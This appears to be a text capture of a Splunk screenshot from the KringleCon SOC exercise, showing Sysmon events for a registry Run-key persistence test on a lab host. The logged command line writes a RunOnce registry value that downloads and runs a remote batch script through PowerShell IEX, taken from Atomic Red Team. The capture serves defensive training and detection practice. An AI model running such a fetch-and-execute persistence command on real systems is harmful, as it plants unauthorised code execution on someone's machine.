 splunk>enterprise Apps ▾ Kris Kringle ▾ Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
KringleCastle SOC Search Credits App KringleCon SOC
New Search Save As ▾ Create Table View Close
1 index=t1547.001* "CommandLine"=*.bat* All time ▾
✓ 5 events (11/30/20 7:24:13.000 PM to 1/9/21 6:32:22.000 AM) No Event Sampling ▾ Job ▾ Verbose Mode ▾
Events (5) Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect 1 day per column
5 5
3 3
Tue Dec 1 Tue Dec 8 Tue Dec 15 Tue Dec 22 Tue Dec 29 Tue Jan 5
2020 2021
Table ▾ Format 50 Per Page ▾
< Hide Fields All Fields
SELECTED FIELDS
a CommandLine 5
a index 1
# linecount 2
a ProcessId 6
a sourcetype 1
a vendor_product 1
INTERESTING FIELDS
a action 1
a app 2
a Channel 1
a cmdline 5
a Company 1
a Computer 1
a CurrentDirectory 2
a Description 2
a dest 1
a direction 1
a dvc 1
a dvc_nt_host 1
# event_id 5
a EventChannel 1
# EventCode 1
a EventData_Xml 5
a EventDescription 1
# EventID 1
# EventRecordID 5
a eventtype 3
a FileVersion 2
a Guid 1
a hashes 6
a Hashes 2
a host 1
# id 5
a Image 2
a IMPHASH 2
a IntegrityLevel 1
a Keywords 1
# Level 1
a LogonGuid 2
a LogonId 2
a MD5 2
a Name 1
# Opcode 1
a OriginalFileName 2
a parent_process 3
a parent_process_exec 1
a parent_process_guid 3
# parent_process_id 3
a parent_process_name 1
a parent_process_path 1
a ParentCommandLine 3
a ParentImage 1
a ParentProcessGuid 3
# ParentProcessId 3
i _time index dest_host linecount product sourcetype vendor vendor_product Message ProcessId
11/30/20 t1547.001- 2 xmlwineventlog Microsoft Sysmon ProcessId
7:38:40.000 win 3756
PM
11/30/20 t1547.001- 4 xmlwineventlog Microsoft Sysmon ProcessId
7:38:37.000 win 3616
PM
11/30/20 t1547.001- 4 xmlwineventlog Microsoft Sysmon ProcessId
7:38:37.000 win 2728
PM
11/30/20 t1547.001- 4 xmlwineventlog Microsoft Sysmon ProcessId
7:38:37.000 win 1500
PM
11/30/20 t1547.001- 2 xmlwineventlog Microsoft Sysmon ProcessId
7:38:36.000 win 1700
PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A
ion><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2020-11-30T19:38:36.36
xecution ProcessID='2236' ThreadID='3136'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>win-dc-748.attackrange.local</
Name='RuleName'>-</Data><Data Name='UtcTime'>2020-11-30 19:38:36.359</Data><Data Name='ProcessGuid'>{5224BDFA-4A3C-5FC5-8F6A-000000007F01}<
indows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='FileVersion'>10.0.14393.206 (rs1_release.160915-0644)</Data><Data
>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileName'>PowerShell.EXE</
Shell\v1.0\powershell.exe" &amp; {$RunOnceKey = \""HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce\""
set-itemproperty $RunOnceKey \""NextRun\"" 'powershell.exe \""IEX (New-Object Net.WebClient).DownloadString(`\""https://raw.githubusercont
ery.bat`\"")\""'} </Data><Data Name='CurrentDirectory'>C:\Users\ADMINI~1\AppData\Local\Temp\</Data><Data Name='User'>ATTACKRANGE\Administra
0000000}</Data><Data Name='LogonId'>0x2a19f2e</Data><Data Name='TerminalSessionId'>0</Data><Data Name='IntegrityLevel'>High</Data><Data Nam
20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436,IMPHASH=CAEE994F79D85E47C06E5FA9CDEAE453</Data><Data Name='ParentProcessGuid'>{522
essId'>3996</Data><Data Name='ParentImage'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='ParentCommandLine'>
Event Actions ▾
Type Field Value Actions
Selected CommandLine ▾ "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" &amp; {$RunOnceKey = \""HKL
M:\Software\Microsoft\Windows\CurrentVersion\RunOnce\"" set-itemproperty $RunOnceKey \""Nex
tRun\"" 'powershell.exe \""IEX (New-Object Net.WebClient).DownloadString(`\""https://raw.githubuse
rcontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`\"")\""'}
ProcessId ▾ ProcessId